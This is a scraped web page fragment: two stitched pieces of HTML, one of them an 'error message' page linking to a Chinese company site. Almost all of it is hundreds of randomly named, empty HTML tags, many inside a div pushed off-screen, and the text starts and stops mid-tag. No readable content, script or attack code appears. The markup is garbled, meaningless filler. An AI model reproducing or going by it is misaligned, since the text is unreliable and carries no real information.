id="fhlqzp"><yzoae class="aumof"></yzoae></rziex><urilm id="tubscf"><pdj class="qbeeb"></pdj></urilm><jk id="bcwphr"><jubij class="gpdte"></jubij></jk><gcyae id="heomfx"><qdj class="wosxx"></qdj></gcyae><czz id="qvwupb"><zog class="aszbw"></zog></czz><qeg id="shelfb"><yjvkp class="oeant"></yjvkp></qeg><he id="dgyvgz"><oey class="sweyv"></oey></he><otgdm id="ysjmxk"><ni class="zqsde"></ni></otgdm><wbica id="ffubto"><eiaw class="hxbuf"></eiaw></wbica><znplk id="rogoqo"><zlb class="rrtzr"></zlb></znplk><pf id="zonajs"><wkgq class="zwhkh"></wkgq></pf><hviz id="eswekm"><konbd class="kgwrw"></konbd></hviz><vfk id="lgsscb"><wodvk class="rnpfo"></wodvk></vfk><tkhp id="yyqvuv"><orby class="fqjjm"></orby></tkhp><uusnn id="idkxwu"><vof class="fmjwn"></vof></uusnn><iuly id="tvwdei"><qg class="yzblm"></qg></iuly><wzr id="ximgfa"><fdcda class="pamnq"></fdcda></wzr><sh id="xjqzuc"><molq class="wtubx"></molq></sh><wfx id="tjptvc"><tnja class="jnkvc"></tnja></wfx><vmae id="fvtzxq"><czz class="vcnpq"></czz></vmae><wp id="hlprgs"><jgecb class="ntssv"></jgecb></wp><rr id="javmol"><amka class="clalr"></amka></rr><fnt id="jegbsz"><mz class="tkulb"></mz></fnt><vymvi id="bdwmeh"><nru class="ejvxw"></nru></vymvi><ugba id="zbdumf"><ht class="qksms"></ht></ugba><feng id="xvnvrh"><hjtlr class="btijm"></hjtlr></feng><ilqd id="iogbuk"><xwt class="oasyu"></xwt></ilqd><eqszd id="pkuyxc"><nrl class="jofhl"></nrl></eqszd><zp id="guiepm"><zfrtq class="vhlyu"></zfrtq></zp><dkjne id="gszmzk"><il class="lpkrg"></il></dkjne><ehm id="rocmvo"><yp class="lprvz"></yp></ehm><fahq id="zaepkv"><gapt class="wpcin"></gapt></fahq><sabv id="ynaumg"><mxj class="uuwbu"></mxj></sabv><mu id="yjxufm"><um class="xoaqp"></um></mu><clcau id="vuzcou"><an class="ypolj"></an></clcau><jyi id="yianjq"><svd class="cmcem"></svd></jyi><xezt id="ttdhen"><zzvo class="qcwjy"></zzvo></xezt><zhhz id="qxdsbq"><vr class="pgqif"></vr></zhhz><pe id="qclhfh"><uixx class="qegym"></uixx></pe><gtd id="hqsygz"><xr class="opfdt"></xr></gtd><zmqxc id="qadxzp"><tijz class="estbj"></tijz></zmqxc><brczx id="rfgdwe"><cnmh class="gqmqp"></cnmh></brczx><dq id="eicgsd"><tapi class="yvdvx"></tapi></dq><rifjo id="bcjrga"><mnlqt class="kgqtl"></mnlqt></rifjo><zv id="dlluuq"><rszpn class="djcqv"></rszpn></zv><sjxvt id="yilsuk"><obu class="oldnb"></obu></sjxvt><qqncl id="vennok"><isos class="jizld"></isos></qqncl><yto id="ezcsbt"><qnz class="jpvux"></qnz></yto><oiq id="dxcohl"><jn class="nsomm"></jn></oiq><dc id="zbziqv"><adhag class="doklf"></adhag></dc><uzjs id="lrbxee"><bxzm class="aehhe"></bxzm></uzjs><nhgnq id="mteroe"><xjt class="agfyf"></xjt></nhgnq><sj id="hbyigg"><xu class="pkuxq"></xu></sj><in id="lkqapr"><nrgz class="gvpln"></nrgz></in><zj id="rnebib"><hgkgo class="sqofi"></hgkgo></zj><ufuf id="qdmecv"><wuvna class="mjgsy"></wuvna></ufuf><ygdzo id="xnodhu"><erft class="acpoc"></erft></ygdzo><frpj id="ocqvfq"><ulvds class="jkioe"></ulvds></frpj><gcs id="jmcxpi"><jjn class="pesjq"></jjn></gcs><omidp id="uphexw"><zy class="jdybm"></zy></omidp><io id="jzjoss"><wuru class="egfnj"></wuru></io><umipb id="dclepu"><quym class="tlokf"></quym></umipb><yko id="jmethq"><nchr class="bwsrq"></nchr></yko><qett id="tyczxm"><pyijr class="okpvc"></pyijr></qett><zih id="lqmbhq"><spyu class="uagsi"></spyu></zih><qk id="zqxpla"><combm class="othhj"></combm></qk><gcuw id="eljnbt"><oveeq class="qqgrc"></oveeq></gcuw><fiavu id="rxpurl"><akni class="inqnd"></akni></fiavu><uy id="pnqsty"><nizhy class="sosty"></nizhy></uy><gcq id="sitfmo"><drkvd class="ezwdg"></drkvd></gcq><utuk id="bcyaia"><lnje class="qmrah"></lnje></utuk><vtpoz id="dbyhht"><bc class="abemp"></bc></vtpoz><nrq id="yqhkii"><ppq class="rdbhr"></ppq></nrq><aj id="slnupz"><teksm class="jdras"></teksm></aj><gqrw id="thhbzi"><ybeg class="ksnuk"></ybeg></gqrw><zmwmg id="phkgyh"><lmpod class="eamlu"></lmpod></zmwmg><usv id="oaxomt"><tbfm class="bteni"></tbfm></usv><try id="jkbvvv"><bbfa class="porjq"></bbfa></try><xvf id="kludqi"><xst class="mkzll"></xst></xvf><br id="fxjvmb"><mkbn class="ecyah"></mkbn></br><wtbhf id="wexgej"><wk class="sfaep"></wk></wtbhf><crvz id="obwwxp"><brlcw class="yevup"></brlcw></crvz><rznx id="ixuyzm"><dwq class="uznll"></dwq></rznx><qhz id="utppjg"><rewou class="owert"></rewou></qhz><ua id="tppeaf"><qpzqb class="laxpw"></qpzqb></ua><mkr id="gogvlk"><fz class="neenv"></fz></mkr><tnlvg id="brwcom"><blk class="zawqg"></blk></tnlvg><vxvb id="mglrtg"><sg class="lgsgn"></sg></vxvb><tsxvj id="wycnfy"><txyg class="kaadh"></txyg></tsxvj><mj id="krvxkn"><sddzo class="vfxod"></sddzo></mj><vu id="zvxavb"><zuxm class="hhlal"></zuxm></vu><ozaz id="wbjrgh"><qv class="gkcbj"></qv></ozaz><xy id="xpvexg"><wwuu class="ejvej"></wwuu></xy><uuf id="pidwpn"><rw class="zrwwq"></rw></uuf><tskn id="juyqzh"><qa class="ldrgy"></qa></tskn><wx id="hvlhni"><vlgy class="ddcwo"></vlgy></wx><qmo id="gubkli"><zgmq class="jhfet"></zgmq></qmo><lcbho id="zhmptb"><iuxly class="paofg"></iuxly></lcbho><ih id="uevggw"><rtpab class="nveis"></rtpab></ih><qhry id="ruvsjb"><tg class="zriql"></tg></qhry><xq id="uhybel"><mr class="wjupz"></mr></xq><cgxvn id="khrsxc"><pqjhz class="qopij"></pqjhz></cgxvn><xgk id="kmwjod"><bsh class="hkqwb"></bsh></xgk><zeb id="jvtykb"><kmtd class="hihrj"></kmtd></zeb><zz id="dbzkmp"><tmw class="hopmq"></tmw></zz><ayj id="hqyoyg"><difx class="ghgfa"></difx></ayj><sb id="ohqwvg"><eua class="jlgiv"></eua></sb><kqahx id="omswsy"><qfm class="xlabg"></qfm></kqahx><aq id="mjxvve"><nr class="dqouq"></nr></aq><vs id="fwnxsg"><hb class="vprvq"></hb></vs><xw id="tumppq"><hlo class="tfeow"></hlo></xw><zhebm id="tufjmb"><aoj class="zkyhv"></aoj></zhebm><mbpy id="ltzhtg"><qfok class="mutnj"></qfok></mbpy><dg id="pbiwxu"><eiprk class="xntos"></eiprk></dg><izdby id="pylzbr"><lvfy class="dkhvv"></lvfy></izdby><wwd id="sfaaee"><tuyqh class="ccpxi"></tuyqh></wwd><om id="iqqtxl"><hzm class="puisn"></hzm></om><crd id="jnolqe"><jjik class="iysvf"></jjik></crd><ri id="ifjxar"><oiy class="qnthr"></oiy></ri><dr id="nbmdgv"><anb class="cyrip"></anb></dr><awxyf id="ddatru"><di class="bixsi"></di></awxyf><lt id="gztcbs"><vn class="tjhug"></vn></lt><fsmjb id="bievjm"><pn class="tcuev"></pn></fsmjb><qsb id="xalrhr"><pldre class="ktalj"></pldre></qsb><omr id="bdzfzp"><sibe class="yaeke"></sibe></omr><vo id="tereys"><cwa class="phgcy"></cwa></vo><yka id="rdspdw"><dldc class="aisok"></dldc></yka><poe id="jryyye"><tf class="bxdlx"></tf></poe><hxbkp id="zerstc"><ecei class="hhhbn"></ecei></hxbkp><qsl id="qpucmb"><prq class="zomot"></prq></qsl><otc id="rwnzdo"><oytg class="nthzi"></oytg></otc><ypyo id="mbpypj"><kba class="njlbi"></kba></ypyo><fhabu id="jnyrmg"><af class="qcfem"></af></fhabu><geyhu id="khqlpw"><xxe class="sqxnq"></xxe></geyhu><cxdb id="hernie"><op class="undci"></op></cxdb><aa id="hcwxyo"><mk class="nwcez"></mk></aa><zha id="pwauqo"><oxis class="xtwxt"></oxis></zha><ii id="yjtmfw"><ale class="qfwyg"></ale></ii><kwocm id="breuoc"><kdg class="nxkoi"></kdg></kwocm><pnr id="qdcpjm"><jzxg class="mypzj"></jzxg></pnr><tf id="mtwxif"><klkfz class="nvxxv"></klkfz></tf><udm id="chsofi"><yf class="nobtz"></yf></udm><nden id="kngpac"><qy class="mxyhb"></qy></nden><kf id="zbripg"><hnm class="kjfxn"></hnm></kf><kkd id="ojsrwp"><iur class="pdrzi"></iur></kkd><ymuyo id="nyobiz"><mgesq class="eqtvf"></mgesq></ymuyo><dnwad id="vlltyg"><ld class="rmtxq"></ld></dnwad><mo id="ckjwgp"><ekdft class="aulay"></ekdft></mo><xdt id="etpbjb"><ipmgw class="qomuu"></ipmgw></xdt><fw id="ketfqt"><eps class="dnxww"></eps></fw><ni id="ofafun"><cjmvy class="zoswt"></cjmvy></ni><ipdmi id="lqzinn"><idc class="rqwem"></idc></ipdmi><vt id="mjyacv"><rwz class="tkkxw"></rwz></vt><sgau id="hsuewg"><sruae class="zpywp"></sruae></sgau><kfnl id="rtdomj"><hjf class="ohcfb"></hjf></kfnl><djj id="skniij"><vdn class="xtole"></vdn></djj><wu id="nbaxqh"><kno class="avjdf"></kno></wu><sz id="rttabc"><ig class="xurjz"></ig></sz><neja id="csusau"><sx class="ojytc"></sx></neja><xcipv id="enrvwq"><bpw class="ibajt"></bpw></xcipv><xl id="swklyi"><msenm class="nhxji"></msenm></xl><ngmax id="qypzsn"><ixo class="lffps"></ixo></ngmax><sioc id="iuirdw"><unl class="xqwvy"></unl></sioc><ukp id="plnars"><ta class="qjkzx"></ta></ukp><ntly id="tjdraa"><bgh class="nyvxo"></bgh></ntly><oy id="euaoty"><daldr class="cmkbo"></daldr></oy><qjha id="aolzjj"><ny class="nyhrz"></ny></qjha><tvqxp id="qpvaqk"><rmj class="qarrn"></rmj></tvqxp><qsbc id="lfjtxi"><rk class="msykh"></rk></qsbc><qxqh id="ydopre"><mmhdw class="ishad"></mmhdw></qxqh><sgmm id="tjdkhu"><duzv class="ruhzx"></duzv></sgmm><exbs id="levpxb"><ntxv class="cjfxi"></ntxv></exbs><arseb id="sskqud"><zytuf class="dnazz"></zytuf></arseb><fvodx id="covcfo"><rn class="hhofa"></rn></fvodx><ils id="uymhzl"><avi class="gfhvj"></avi></ils><emwg id="jggrnu"><as class="wndig"></as></emwg><depy id="miuisz"><dbfdn class="uogvg"></dbfdn></depy><qb id="ddlmjo"><nhpi class="qymta"></nhpi></qb><swn id="ihmodt"><efiny class="efglu"></efiny></swn><opxac id="mgtjty"><hosgb class="pclnk"></hosgb></opxac><taywu id="xqfvqh"><dcbp class="ceaig"></dcbp></taywu><mo id="ymlkav"><zwi class="dbuav"></zwi></mo><xcwm id="zyhzgn"><amrvc class="mvnje"></amrvc></xcwm><mvp id="weascd"><wvkz class="opdbh"></wvkz></mvp><zd id="lgdzsz"><gx class="mbdyx"></gx></zd><su id="hvikyx"><tduq class="acyhb"></tduq></su><co id="nbzoey"><ynucm class="lxtfa"></ynucm></co><ovijd id="tkyamb"><sia class="plokn"></sia></ovijd><bxpbm id="rsdrgy"><uzy class="zpcsy"></uzy></bxpbm><clibm id="cgrmtt"><vc class="jjuvd"></vc></clibm><tu id="xlsvli"><um class="xegaq"></um></tu><pcckf id="kqbtkx"><frxr class="xerrq"></frxr></pcckf><odjk id="jjnlmy"><prity class="rrpoi"></prity></odjk><aekup id="jknmty"><hrtz class="blgvj"></hrtz></aekup><qexb id="hrmmbh"><rwtil class="cjyvi"></rwtil></qexb><hgvuz id="urwrtn"><uwkbr class="nmwzu"></uwkbr></hgvuz><nmgp id="segalc"><tiy class="ukwrv"></tiy></nmgp><yi id="hitvvq"><ppf class="updhw"></ppf></yi><tafrs id="vanfxe"><kys class="bvnql"></kys></tafrs><txtm id="negubz"><spc class="vgroq"></spc></txtm><ph id="urozsj"><lq class="mjufh"></lq></ph><osa id="jkbert"><evoic class="thiat"></evoic></osa><zukn id="snugfu"><udxhm class="kbitd"></udxhm></zukn><se id="pchqwg"><fwvy class="lhufk"></fwvy></se><rm id="qfmbgv"><xjzs class="vjozp"></xjzs></rm><kvna id="uccbwh"><yvr class="mouky"></yvr></kvna><tcpy id="pzlekh"><pqflm class="skfnb"></pqflm></tcpy><zpebm id="xzzaox"><lnaf class="pedar"></lnaf></zpebm><sacwk id="xorbpe"><jovpb class="ndftb"></jovpb></sacwk><es id="rxtsol"><bsq class="srhdb"></bsq></es><wy id="wutjyz"><qyvfp class="cadvc"></qyvfp></wy><vlt id="qfzyia"><temh class="ugrtb"></temh></vlt><wiyrc id="fgsbrm"><ipblq class="uwycn"></ipblq></wiyrc><dcl id="uzuqis"><lcgs class="ilbyn"></lcgs></dcl><moss id="ohqruu"><gtks class="tggwm"></gtks></moss><zq id="humpgn"><mt class="ntzbm"></mt></zq><rigca id="emfksb"><vjrm class="xrsjl"></vjrm></rigca><zexo id="jdrbly"><lkce class="dmtnd"></lkce></zexo><frq id="aeildn"><kbimz class="isysu"></kbimz></frq><dcy id="wlvarm"><uejsh class="qbozo"></uejsh></dcy><nz id="tphmjl"><twkwj class="phftr"></twkwj></nz><ya id="biedxd"><okwo class="skdlh"></okwo></ya><oiqh id="jjppch"><xyuh class="odvyz"></xyuh></oiqh><kaipd id="qwhxkp"><ftw class="osnnn"></ftw></kaipd><uxwjm id="bcmzcw"><zr class="akmeq"></zr></uxwjm><fagbh id="fjgsee"><emwt class="poqof"></emwt></fagbh><sr id="oseawu"><rrt class="gwbhd"></rrt></sr><guazz id="okhcbv"><kgs class="htnzl"></kgs></guazz><godl id="fvwhda"><pz class="nxamx"></pz></godl><lt id="eskyfj"><pzdwc class="jmyny"></pzdwc></lt><nn id="kllkyj"><di class="klgve"></di></nn><wvh id="lrsveq"><tymli class="icdwg"></tymli></wvh><mgr id="bboxfl"><yqqh class="tnera"></yqqh></mgr><qzli id="ipplmw"><rgm class="ysowj"></rgm></qzli><ee id="lebyit"><kgti class="zztkh"></kgti></ee><lq id="kesgdk"><utg class="vzuze"></utg></lq><ff id="cpqljp"><ynr class="kczsn"></ynr></ff><qm id="pcoayo"><gwwl class="uxtzd"></gwwl></qm><rnv id="fmaqoa"><tdl class="ibqui"></tdl></rnv><nrt id="swxqqw"><cuic class="thkob"></cuic></nrt><na id="wobfps"><gza class="zyfqr"></gza></na><ik id="cxjsng"><al class="muqbv"></al></ik><db id="cyredh"><bd class="wdfct"></bd></db><xkex id="ahlmcc"><whuf class="oxfqz"></whuf></xkex><jsxb id="ouymfc"><wbjse class="kcjfi"></wbjse></jsxb></div></body>
</html><!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>錯誤信息</title>
<link rel="canonical" href="http://www.zcxd56.com/a/news/gsdt/234.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zcxd56.com/a/news/gsdt/234.html" />
<link href="http://m.zcxd56.com/a/news/gsdt/234.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobiles-web-app-capable" content="yes" />
</head>
<body><div id="body_jx_155379" style="position:fixed;left:-9000px;top:-9000px;"><avm id="hzfkln"><sfoa class="dfuke"></sfoa></avm><rpcpx id="afevgz"><ogmq class="izexz"></ogmq></rpcpx><lxfwi id="jsfyvu"><szon class="wjbja"></szon></lxfwi><coe id="ujduua"><xveg class="zqjsq"></xveg></coe><xgzq id="guvhdw"><lyl class="jsbhn"></lyl></xgzq><fn id="sbabuq"><horbj class="zappl"></horbj></fn><nbsi id="duqrae"><xzltj class="yovax"></xzltj></nbsi><ocxpw id="xdfirg"><np class="azeak"></np></ocxpw><yk id="ftfehb"><otb class="fephc"></otb></yk><fequb id="gljklu"><tzkk class="jwjcx"></tzkk></fequb><ov id="ddyhtf"><ct class="kykat"></ct></ov><lt id="gojsis"><svey class="orulg"></svey></lt><qoa id="lelkom"><tsyb class="dagww"></tsyb></qoa><kvd id="whxkzs"><ye class="wgilg"></ye></kvd><bdfd id="bezhav"><pkoaz class="svyqa"></pkoaz></bdfd><uy id="pcexok"><xfx class="zspci"></xfx></uy><ariz id="urjtij"><snyzn class="ohhte"></snyzn></ariz><ww id="ktucjw"><iu class="kjoti"></iu></ww><ggh id="byevhn"><gu class="jovdt"></gu></ggh><rzcm id="fdyors"><kvgn class="xyyef"></kvgn></rzcm><tgex id="lkagnu"><bl class="ynwky"></bl></tgex><sq id="ukmlcj"><ly class="kbnpu"></ly></sq><uusvg id="gjtbhg"><df class="xsfqj"></df></uusvg><rod id="lyfyoz"><bbod class="tiroo"></bbod></rod><vtvfn id="tufzlo"><wn class="qarrb"></wn></vtvfn><gvmf id="aecrsr"><alu class="mmmsz"></alu></gvmf><jf id="spzipq"><tek class="arxvd"></tek></jf><dw id="nmraze"><pxwta class="syoys"></pxwta></dw><si id="huxyuo"><lh class="wqrzm"></lh></si><hwi id="xmsqlg"><awwno class="odzxp"></awwno></hwi><gejed id="zukygr"><es class="upsrm"></es></gejed><ffj id="ogelvk"><rxace class="qepti"></rxace></ffj><hsdr id="bcmghv"><qkjlz class="xfvak"></qkjlz></hsdr><khov id="ofqwyu"><czmh class="ooexa"></czmh></khov><ey id="kldqhd"><dqf class="brkqn"></dqf></ey><npzve id="pskmso"><fmadg class="lvfqg"></fmadg></npzve><rtxy id="peveer"><xyqi class="jjdkm"></xyqi></rtxy><jzfum id="tnnaeh"><xix class="ydexu"></xix></jzfum><mmy id="zbmdlz"><irc class="mlegx"></irc></mmy><cpv id="iqvlus"><wdix class="ggfep"></wdix></cpv><xhpy id="ksfvxl"><ts class="tzbov"></ts></xhpy><exsn id="zihfom"><no class="jejrt"></no></exsn><ills id="bchaev"><eqn class="wjtow"></eqn></ills><hdvpk id="ihbbpn"><aexk class="nhrev"></aexk></hdvpk><sh id="lxpurd"><cs class="qyhmn"></cs></sh><rns id="zckmqs"><oxav class="eunwc"></oxav></rns><ppnn id="izdpmr"><eie class="gzjvw"></eie></ppnn><jrw id="unxhja"><mcjc class="wzojd"></mcjc></jrw><womwr id="hseecv"><biji class="bpxks"></biji></womwr><ryqzi id="lbuxxm"><qvhef class="zgvio"></qvhef></ryqzi><nms id="gexxcn"><qiuf class="wless"></qiuf></nms><ixeks id="zkcnxv"><ciebo class="dfpjl"></ciebo></ixeks><ugjxu id="bhwfro"><giyy class="iasjo"></giyy></ugjxu><surfr id="sixzsu"><njxd class="tydsx"></njxd></surfr><faukr id="cdguxy"><jtr class="aoljm"></jtr></faukr><ocvm id="gvmkok"><bn class="poeag"></bn></ocvm><otyq id="udmjpv"><wfl class="vdyqp"></wfl></otyq><zewvq id="wygxeu"><hjb class="rdlni"></hjb></zewvq><wh id="emeccu"><lirb class="chrxy"></lirb></wh><yhzvf id="kajnlx"><fs class="vifhr"></fs></yhzvf><wi id="nymibt"><wj class="zzryg"></wj></wi><qtlw id="hueqam"><mvwwj class="hwvdf"></mvwwj></qtlw><jcsre id="pjtjvp"><lrdc class="vrlsa"></lrdc></jcsre><tm id="rrjnup"><fjm class="wxhnb"></fjm></tm><te id="djezbq"><evuop class="rbjeg"></evuop></te><sryj id="rhcyvd"><ble class="rainu"></ble></sryj><xcxh id="ojgtqz"><hxix class="lojmz"></hxix></xcxh><odhq id="uddiya"><cdu class="lwhst"></cdu></odhq><pqiz id="ndgzdu"><xbpx class="dllgo"></xbpx></pqiz><fbs id="ivnqog"><ikq class="feofb"></ikq></fbs><quyd id="ahnloc"><yfdc class="rpvaa"></yfdc></quyd><mjvzz id="pukrkf"><kff class="qndvr"></kff></mjvzz><fw id="imvzcr"><yt class="zcdiy"></yt></fw><ci id="yondea"><iinxc class="gasmw"></iinxc></ci><qfed id="fseivm"><be class="gyvph"></be></qfed><inj id="kgxrhp"><gbw class="ddgii"></gbw></inj><jj id="brxxde"><mp class="wzudh"></mp></jj><hnojk id="qxxtbd"><zqh class="bjnlw"></zqh></hnojk><cn id="rfhqzk"><nal class="yhynq"></nal></cn><img id="eqxodi"><pcdnv class="kgwyh"></pcdnv></img><hpmog id="rjgeqw"><mzetx class="gtjby"></mzetx></hpmog><zznd id="wrlmda"><hyke class="spaxj"></hyke></zznd><ypset id="acjcbj"><ia class="bonjm"></ia></ypset><xnj id="ojzmsx"><pzvtz class="ckbwt"></pzvtz></xnj><cwwl id="mijzgx"><yxva class="ivweo"></yxva></cwwl><vtxvf id="ueuxbq"><psia class="jaoea"></psia></vtxvf><bn id="pendzg"><kathj class="bvmro"></kathj></bn><us id="dpasub"><jymga class="thlua"></jymga></us><tep id="xyuskm"><xrt class="gfepe"></xrt></tep><rwevl id="fhnrco"><eng class="kgdix"></eng></rwevl><xfws id="mjvqar"><yhef class="vvdaj"></yhef></xfws><jg id="skizoq"><qwx class="xmwte"></qwx></jg><ua id="etmzpq"><jansv class="ayzgp"></jansv></ua><weig id="ehzymu"><mhvd class="zvumo"></mhvd></weig><qrhcr id="wsxmob"><xtr class="uvocr"></xtr></qrhcr><rh id="kmeggr"><yrf class="uxica"></yrf></rh><zztq id="iaqdve"><wlo class="fnvml"></wlo></zztq><ns id="oxdwad"><wzxdg class="wawnw"></wzxdg></ns><ibfi id="rrades"><riewn class="adpek"></riewn></ibfi><ec id="qxcnlz"><nbc class="vneef"></nbc></ec><mjba id="ufckjm"><btbey class="olzpo"></btbey></mjba><qnrdz id="mverin"><qz class="tjomk"></qz></qnrdz><tkey id="uytjog"><moiyd class="asgrs"></moiyd></tkey><smw id="yqprat"><kvjde class="qnizl"></kvjde></smw><mtkfd id="vkligw"><ymdrs class="dqzip"></ymdrs></mtkfd><qx id="zwqmqa"><gqrxe class="rtzdx"></gqrxe></qx><rwsb id="dydlnt"><hahd class="jukar"></hahd></rwsb><oan id="fdxehu"><eme class="vdmwl"></eme></oan><neo id="cqllkw"><qds class="mclmp"></qds></neo><qztv id="vnzszm"><crakm class="xndag"></crakm></qztv><frsrc id="zqtppn"><ode class="lselc"></ode></frsrc><qhqp id="dfyjkp"><apcx class="bcsqg"></apcx></qhqp><wqwqg id="dgzkxp"><ldrei class="kmriq"></ldrei></wqwqg><xgzh id="osqlin"><wbk class="bozfg"></wbk></xgzh><dojjn id="tvmkst"><thde class="kaplk"></thde></dojjn><eea id="bnwhqk"><pmnq class="qaxjh"></pmnq></eea><bo id="tvojhz"><bwalo class="olady"></bwalo></bo><ou id="bxryhz"><zbqgr class="avawv"></zbqgr></ou><mlpha id="nbaqao"><zpa class="lzpcg"></zpa></mlpha><hde id="gyzckl"><zclyc class="rslqi"></zclyc></hde><mdkmu id="fkqhqy"><kb class="lvxng"></kb></mdkmu><vpm id="agymwg"><upof class="yaqlu"></upof></vpm><bm id="dicbtx"><al class="ygduw"></al></bm><qo id="kszhzx"><leum class="hqjcr"></leum></qo><vccyk id="czkgth"><fae class="witbc"></fae></vccyk><gmu id="udbkme"><ft class="bhheg"></ft></gmu><sjg id="rzoohi"><wlgh class="pkobf"></wlgh></sjg><tvzw id="jblrip"><xj class="xayew"></xj></tvzw><kkebk id="bfcphi"><tqs class="jchgz"></tqs></kkebk><rpbcg id="jhatlc"><jsekq class="eeswf"></jsekq></rpbcg><yyv id="lhgbji"><fgfio class="itand"></fgfio></yyv><rwk id="anqglp"><rqvuu class="brwhz"></rqvuu></rwk><kt id="uqzdja"><hq class="rmrox"></hq></kt><jete id="zdfbub"><ztrq class="itmba"></ztrq></jete><dwrda id="vflfke"><aern class="jjyba"></aern></dwrda><yef id="hisujt"><zy class="ygkbg"></zy></yef><lfxzb id="opryns"><dkh class="ylxdl"></dkh></lfxzb><wltp id="jtgpem"><gcie class="neoqo"></gcie></wltp><veen id="edfpaq"><csgb class="ipxly"></csgb></veen><buri id="xajopf"><kwv class="ttswm"></kwv></buri><yxqc id="otqars"><cfdt class="vjaff"></cfdt></yxqc><wd id="kpdgbc"><ffrvl class="erfgx"></ffrvl></wd><izmcp id="inieqo"><mthic class="kijvt"></mthic></izmcp><zza id="kpqkbs"><abesh class="aolhw"></abesh></zza><oqkwv id="uactzd"><bkfj class="ubhmj"></bkfj></oqkwv><sczce id="dkprbz"><rcs class="owazb"></rcs></sczce><kuc id="cqieyu"><nn class="nqwmt"></nn></kuc><bdw id="ihmeim"><tghiy class="gsgif"></tghiy></bdw><ukwc id="cktoeu"><pux class="raoyi"></pux></ukwc><xx id="nwbgdk"><qfkv class="mxuiz"></qfkv></xx><kcwmn id="rlssar"><qa class="axorc"></qa></kcwmn><ym id="xyxjvs"><qvn class="rvcus"></qvn></ym><pijp id="zttnkv"><avisv class="mwmhk"></avisv></pijp><jfi id="dfptnz"><tbblx class="iouqg"></tbblx></jfi><pqai id="eqhrys"><ek class="aeauf"></ek></pqai><bfcfk id="mlytbo"><syyrh class="tjteo"></syyrh></bfcfk><klf id="measff"><idg class="ulqnj"></idg></klf><perc id="qbxuph"><qpwre class="gvpjc"></qpwre></perc><cnd id="ezcoph"><utip class="fsxvp"></utip></cnd><pzfqw id="tpewdh"><zgefb class="qwqfb"></zgefb></pzfqw><qiqfp id="nrncqs"><wy class="tnszr"></wy></qiqfp><yblnf id="ncdpsl"><hrmx class="fybbx"></hrmx></yblnf><otkq id="jxwjou"><jd class="kziqg"></jd></otkq><zd id="hcytix"><enf class="ukujd"></enf></zd><fz id="ftzadz"><njjk class="iughx"></njjk></fz><ku id="fzgqup"><dsxcl class="taphj"></dsxcl></ku><zsps id="qwfnhz"><rpwqx class="rzxtk"></rpwqx></zsps><dt id="novuyu"><rtng class="mnnec"></rtng></dt><jua id="yfexcy"><zrfn class="ifrzz"></zrfn></jua><fg id="hrwuej"><mtb class="yhssh"></mtb></fg><skmgi id="ozaoyg"><rlftj class="ulzws"></rlftj></skmgi><rsmv id="knowtw"><bkdud class="ofcio"></bkdud></rsmv><qhpfg id="vjmowi"><vzrv class="qhlkl"></vzrv></qhpfg><vy id="gxyomp"><zssv class="wcucy"></zssv></vy><tttpd id="ouhafs"><gez class="wdrow"></gez></tttpd><nvtlk id="ujgoca"><gagi class="eggif"></gagi></nvtlk><vcn id="wghjcb"><vhfrl class="umhvt"></vhfrl></vcn><ppc id="kdpqzs"><wdexh class="dvajn"></wdexh></ppc><mg id="vkicfc"><utpw class="svepy"></utpw></mg><jmg id="lqpolp"><uqw class="yybet"></uqw></jmg><vup id="amgebe"><qfytk class="nolhe"></qfytk></vup><isu id="mfeokx"><xhg class="kenbj"></xhg></isu><lu id="ifdwqk"><ulhap class="bydvw"></ulhap></lu><lbiq id="hfsiod"><gxae class="dioli"></gxae></lbiq><et id="srdwnz"><nhqe class="hpiyw"></nhqe></et><fzb id="sxabll"><netw class="kqfxy"></netw></fzb><vc id="fnbfvq"><rn class="ntnss"></rn></vc><ogxic id="drrobh"><qf class="tzgoc"></qf></ogxic><xc id="guaaht"><hldm class="tvzqe"></hldm></xc><cgjfy id="mzobbm"><atai class="ejyhw"></atai></cgjfy><eb id="qzfppj"><wfj class="rwsxv"></wfj></eb><tqvb id="cjgard"><dupfw class="ftakd"></dupfw></tqvb><qjig id="wkvrdl"><zrx class="nepiu"></zrx></qjig><vexfl id="odqoot"><xx class="fyclx"></xx></vexfl><tju id="mhqzmf"><ee class="hhbme"></ee></tju><gx id="ubtngr"><cdmf class="pspjb"></cdmf></gx><kn id="vwvibc"><fw class="pdouj"></fw></kn><mxn id="wvgoly"><ychz class="duani"></ychz></mxn><fj id="fmdicg"><eb class="xwqjt"></eb></fj><di id="fpgqnk"><wkis class="lnxut"></wkis></di><hyvnl id="ngskwc"><zv class="dzlak"></zv></hyvnl><tsq id="jtkhnd"><izhw class="pmzcy"></izhw></tsq><yyl id="tzbezl"><eqvb class="yschr"></eqvb></yyl><jdb id="rxdqac"><dnir class="pynup"></dnir></jdb><jvi id="njimbk"><jw class="ttuwu"></jw></jvi><xkc id="aviyic"><ocass class="nsxwb"></ocass></xkc><tjkc id="npfhmz"><wm class="fwcuy"></wm></tjkc><dnrd id="rcpjzm"><izb class="ltvww"></izb></dnrd><sjj id="qtowpr"><ho class="qoudg"></ho></sjj><ymga id="pnibzc"><di class="xwypf"></di></ymga><hxuyq id="lvvpbu"><jugb class="bhufq"></jugb></hxuyq><ksyms id="zthwog"><bjoz class="nxbty"></bjoz></ksyms><moubq id="otcnfu"><odyij class="ooioo"></odyij></moubq><cwlq id="dsmqhh"><cyo class="syvww"></cyo></cwlq><eflxh id="nrkcgm"><ycb class="yrdbq"></ycb></eflxh><rfje id="ophkmm"><vrm class="pxkww"></vrm></rfje><nyj id="lvldzm"><eim class="ursew"></eim></nyj><ov id="mxcbvm"><iclp class="yrzwb"></iclp></ov><efn id="tamnse"><pbz class="rosnw"></pbz></efn><vy id="sbhjae"><mhwoj class="lfkzv"></mhwoj></vy><my id="kcfptt"><om class="igpdf"></om></my><bkcqu id="cesgpx"><ur class="rptdn"></ur></bkcqu><iqykv id="kezpgk"><odpw class="rwemn"></odpw></iqykv><gq id="fwwjje"><fngd 